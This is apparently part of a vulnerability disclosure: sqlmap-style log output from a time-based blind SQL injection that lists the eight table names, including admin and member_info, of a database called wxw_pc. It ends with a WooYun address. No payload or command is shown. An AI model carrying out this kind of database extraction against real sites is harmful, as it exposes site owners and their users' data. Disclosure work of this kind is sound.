 [14:53:17] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
[14:53:28] [INFO] adjusting time delay to 2 seconds due to good response times
8
[14:53:30] [INFO] retrieved: admin
[14:54:26] [INFO] retrieved: apply_record
[14:56:45] [INFO] retrieved: domain
[14:57:54] [INFO] retrieved: member_info
[15:00:05] [ERROR] invalid character detected. retrying..
[15:00:05] [WARNING] increasing time delay to 3 seconds
[15:00:08] [INFO] retrieved: presentee_list
[15:03:52] [INFO] retrieved:
[15:04:09] [ERROR] invalid character detected. retrying..
[15:04:09] [WARNING] increasing time delay to 4 seconds
[15:04:31] [ERROR] invalid character detected. retrying..
[15:04:31] [WARNING] increasing time delay to 5 seconds
recommend_list
[15:10:04] [INFO] retrieved: record
[15:11:15] [INFO] retrieved: scan_list
Database: wxw_pc
[8 tables]
+----------------+
| domain         |
| admin          |
| apply_record   |
| member_info    |
| presentee_list |
| recommend_list |
| record         |
| scan_list      |
+----------------+
www.wooyun.org